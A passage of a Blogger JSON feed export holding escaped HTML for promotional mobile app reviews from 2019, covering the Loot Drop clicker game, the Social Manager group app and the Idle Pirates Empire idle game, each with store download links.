it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003ELoot Drop is\nsimple and fun, offering you to loot on the loo and testing your skills to loot\nshiny coins from conveniently pre-defeated monsters on your way. Because the\nmonsters that come on your way are useless, you can focus on the shiny loot and\nas you try to collect those shiny coins, be careful and watch out for the quirky\ndangers that will get in your way. By shaking your device you will be able to\nget rid of any forms of ridiculousness on your ways like chemical burns and\nsearing flames.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EUnlock awesome\ngloves that will help you collect more shiny coins by defeating patently\nincompetent bosses on your way. The clicker adventure offers more than 40\nexciting levels to put your skills on the test and you will be able to\nchallenge yourself by trying the obligatory lava level. Unlock new monsters and\ntry to uncover the mysterious mysteries that lie ahead and for a super-secret,\nyou can exchange your hard earned stars. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload this game for free on App Store\nand Google Play to uncover the mysteries and collect coins!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EOfficial\nWebsite: \u003Ca href=\"http:\/\/critcogames.com\/games\/lootdrop\/\"\u003ELoot Drop\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EApp\nStore Download Link: \u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/loot-drop-lite\/id1454924533\"\u003ELoot Drop\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.critco.lootdroplite\"\u003ELoot\nDrop\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/620289676897811938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/620289676897811938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/loot-drop-exciting-action-clicker.html","title":"Loot Drop – Exciting Action Clicker Adventure Game"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGO36cHMSxgq5mCMrcitd4V43pv-eomIr1nX7MldZGvL7P3YoIRGqM1eM-Xm_5zGUUcqlyQM7KSrj2eYIAEY2j0e0prGhrgRNTtsPqTjt6PXDQhrXl30HUNyDXYNJd-srwnOw7XIcV5aQ\/s72-c\/Loot+Drop+Lite.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6593276835844532977"},"published":{"$t":"2019-04-30T15:39:00.001-07:00"},"updated":{"$t":"2019-04-30T15:39:34.916-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Manager"}],"title":{"type":"text","$t":"App Review - Social Manager"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFwDLV8LWNzs0-s6mnl_kiTvmFBhICYE4m9n-TmDhVIl68Ve8wbe3CgWYhZKipLootto43LQLrIWL0vKQKA_QIILv-98kLpEgE4VEq_4wSub7u4V_Cqcj7qOy2I358nys6JKMAFq0nZs\/s1600\/Social+Manager.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"917\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFwDLV8LWNzs0-s6mnl_kiTvmFBhICYE4m9n-TmDhVIl68Ve8wbe3CgWYhZKipLootto43LQLrIWL0vKQKA_QIILv-98kLpEgE4VEq_4wSub7u4V_Cqcj7qOy2I358nys6JKMAFq0nZs\/s400\/Social+Manager.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EManagement apps are becoming more and more popular among smartphone users that need help to stay on track with important things happening in their social groups and all projects and task they have planned with others in their groups. Because choosing the best app for this purpose is not that easy, we did our research and us discovered a highly practical and efficient group management app to keep your groups in perfect sync so you stay on track with your projects.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat is Social Manager?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003ECreated for Android and iOS users, Social Manager\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eis a\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.socialmanager2\u0026amp;hl=en\"\u003Egroup management app\u003C\/a\u003E\u0026nbsp;that’s a new concept in management apps and it offers users the easiest and most efficient way to keep all their groups in perfect sync so they don’t miss anything important and always know the status of everything in their projects. Easy to use with a user-friendly interface, the app offers all the features that the user needs to keep up with his projects in real time and never again miss anything important in his projects.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhy do we love Social Manager?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003ESocial Manager with the help of its features is allowing you to keep\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white; color: #333333; font-family: Arial, sans-serif; font-size: 10.5pt; line-height: 14.7px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003Eall your groups in perfect sync so you always know the status of everything in the project. Users can use the app to share and update projects from big to small projects. Users can start with their grocery list and add family members to the group so everyone knows in real time what is bought and what is needed.\u0026nbsp;\u0026nbsp;The users also are able to scale into a full-size work project and add sub-contractors, individuals and full teams to plan out the week for everyone in the group.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EUsers are notified when a job is done or when it’s postponed so they know everything that happens, the minute it happens. The management app offers a premium plan so users can plan and open projects, update calendars, add weeks, input notes and logs and many more features. When the plan expires, the data of the project is not erased but the user can’t edit many properties that are offered in the premium plan of the app.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload the app for free on Google Play and App Store to stay on track with the status of your projects!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EApp Store Download Link:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/social-manager\/id1444961246?mt=8\"\u003ESocial Manager\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.socialmanager2\u0026amp;hl=en\"\u003ESocial Manager\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOriginally posted on HIGHTECHHOLIC.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6593276835844532977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6593276835844532977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/04\/app-review-social-manager.html","title":"App Review - Social Manager"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeFwDLV8LWNzs0-s6mnl_kiTvmFBhICYE4m9n-TmDhVIl68Ve8wbe3CgWYhZKipLootto43LQLrIWL0vKQKA_QIILv-98kLpEgE4VEq_4wSub7u4V_Cqcj7qOy2I358nys6JKMAFq0nZs\/s72-c\/Social+Manager.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6731533609684857165"},"published":{"$t":"2019-04-26T08:05:00.001-07:00"},"updated":{"$t":"2019-04-26T08:05:08.321-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idle Pirates Empire"}],"title":{"type":"text","$t":"Cross-Platform Game of the Month – Idle Pirates Empire"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm8hOeqejRmckYX5XXvxf7WKDnPqy5-CUiPqKoqg6R7AGoL1aR8YHK6-kBLbVNZFUc-xYix0KTAnRbdozzkHR5006TUX6lDt6GluBY91Ixqx2WM0KjE40Zn4fJMlKZpPi0oZcDXWluHc\/s1600\/Idle+Pirates+Empire.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"805\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm8hOeqejRmckYX5XXvxf7WKDnPqy5-CUiPqKoqg6R7AGoL1aR8YHK6-kBLbVNZFUc-xYix0KTAnRbdozzkHR5006TUX6lDt6GluBY91Ixqx2WM0KjE40Zn4fJMlKZpPi0oZcDXWluHc\/s400\/Idle+Pirates+Empire.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003ETons of idle games to choose from are\navailable for smartphone users that like playing fun and yet challenging games\non the go. Idle Pirates Empire is an incredibly addictive, entertaining and\nexciting idle game that will challenge your strategy and investment skills as\nyou try to develop the best strategy, invest and build your large empire,\nearning millions and billions. We pronounced this game as our Cross-Platform Game\nof the Month. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Idle Pirates Empire?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android and iOS users as\nwell, this \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mustardgames.raccoon\"\u003Eidle\ngame\u003C\/a\u003E is highly fun to play and yet quite challenging, testing the player’s\nstrategy skills. With its incredible graphics and sounds as well with its\nexciting idle strategy gameplay, the player will get addicted to the game fast.\nThe player’s task in this economic simulation is to develop the smartest\nstrategy in order to build a large empire and become the richest pirate. You\nget the chance to earn millions, billions and more on your adventure. \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white; color: #333333; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.5pt; line-height: 105%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIdle\nPirates Empire Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EThe Idle Pirates\nEmpire requires players to work on their management of resources, ship them to\ntheir harbor and trade them in the bazaar into gold. In order to become the\nrichest pirate, the player has to upgrade everything he has. The production and\ntransportation can be handled by the player automatically hiring manager\nraccoons. Even when the player is away his economy continues to grow and when\nhe comes back he will be surprised with great profits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EFor boosting earning\nheavily, the player needs to collect gems. More upgrades, more growth for the\nplayer. Collect items and build your fleet, unlock islands and get rich,\nbuilding the largest empire and becoming the richest pirate. You’re your skills\nand become a wise investment on your adventure, getting on the top on the\nleader-board of this game. Play anytime and anywhere, even when you are\noffline, for free or use the in-app purchases, all up to you, as you\nchoose.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EDownload\nthe game on Google Play and App Store for free to work on your resources, ship,\ntrade and become the richest pirate!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EApp\nStore Download Link: \u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/idle-pirates-empire\/id1391640308?mt=8\"\u003EIdle\nPirates Empire\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle\nPlay Download Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mustardgames.raccoon\"\u003EIdle\nPirates Empire\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6731533609684857165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6731533609684857165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/04\/cross-platform-game-of-month-idle.html","title":"Cross-Platform Game of the Month – Idle Pirates Empire"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm8hOeqejRmckYX5XXvxf7WKDnPqy5-CUiPqKoqg6R7AGoL1aR8YHK6-kBLbVNZFUc-xYix0KTAnRbdozzkHR5006TUX6lDt6GluBY91Ixqx2WM0KjE40Zn4fJMlKZpPi0oZcDXWluHc\/s72-c\/Idle+Pirates+Empire.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-587071196358222305"},"published":{"$t":"2019-04-19T08:05:00.000-07:00"},"updated":{"$t":"2019-04-26T08:08:03.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idle Pirates Empire"}],"title":{"type":"text","$t":"Idle Pirates Empire - Work on Your Resources, Ship \u0026 Trade to Become the Richest Pirate"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm8hOeqejRmckYX5XXvxf7WKDnPqy5-CUiPqKoqg6R7AGoL1aR8YHK6-kBLbVNZFUc-xYix0KTAnRbdozzkHR5006TUX6lDt6GluBY91Ixqx2WM0KjE40Zn4fJMlKZpPi0oZcDXWluHc\/s1600\/Idle+Pirates+Empire.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"805\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm8hOeqejRmckYX5XXvxf7WKDnPqy5-CUiPqKoqg6R7AGoL1aR8YHK6-kBLbVNZFUc-xYix0KTAnRbdozzkHR5006TUX6lDt6GluBY91Ixqx2WM0KjE40Zn4fJMlKZpPi0oZcDXWluHc\/s400\/Idle+Pirates+Empire.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EThe idle games\nare\u0026nbsp;perhaps\u0026nbsp;the most basic of what a game can be. However, if you\nhooked to playing this type of game and you want to dive deeper into the genre,\nthere are lots of these idle games available for smartphones to choose from.\nFor idle players that like to put their skills on test, sharpen their strategy\nabilities and have fun on an exciting adventure, we did our research and we\ndiscovered the perfect idle game which offers you all this and more - \u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003EIdle Pirates Empire\u003Cspan style=\"background: white;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Idle Pirates Empire?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android and iOS users as\nwell, this \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mustardgames.raccoon\"\u003Eidle\ngame\u003C\/a\u003E is highly fun to play and yet quite challenging, testing the player’s\nstrategy skills. With its incredible graphics and sounds as well with its\nexciting idle strategy gameplay, the player will get addicted to the game fast.\nThe player’s task in this economic simulation is to develop the smartest\nstrategy in order to build a large empire and become the richest pirate. You\nget the chance to earn millions, billions and more on your adventure. \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white; color: #333333; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.5pt; line-height: 105%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIdle\nPirates Empire Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EThe Idle Pirates\nEmpire requires players to work on their management of resources, ship them to\ntheir harbor and trade them in the bazaar into gold. In order to become the\nrichest pirate, the player has to upgrade everything he has. The production and\ntransportation can be handled by the player automatically hiring manager\nraccoons. Even when the player is away his economy continues to grow and when\nhe comes back he will be surprised with great profits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003EFor boosting earning\nheavily, the player needs to collect gems. More upgrades, more growth for the\nplayer. Collect items and build your fleet, unlock islands and get rich,\nbuilding the largest empire and becoming the richest pirate. You’re your skills\nand become a wise investment on your adventure, getting on the top on the\nleader-board of this game. Play anytime and anywhere, even when you are\noffline, for free or use the in-app purchases, all up to you, as you\nchoose.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EDownload\nthe game on Google Play and App Store for free to work on your resources, ship,\ntrade and become the richest pirate!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EApp\nStore Download Link: \u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/idle-pirates-empire\/id1391640308?mt=8\"\u003EIdle\nPirates Empire\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: 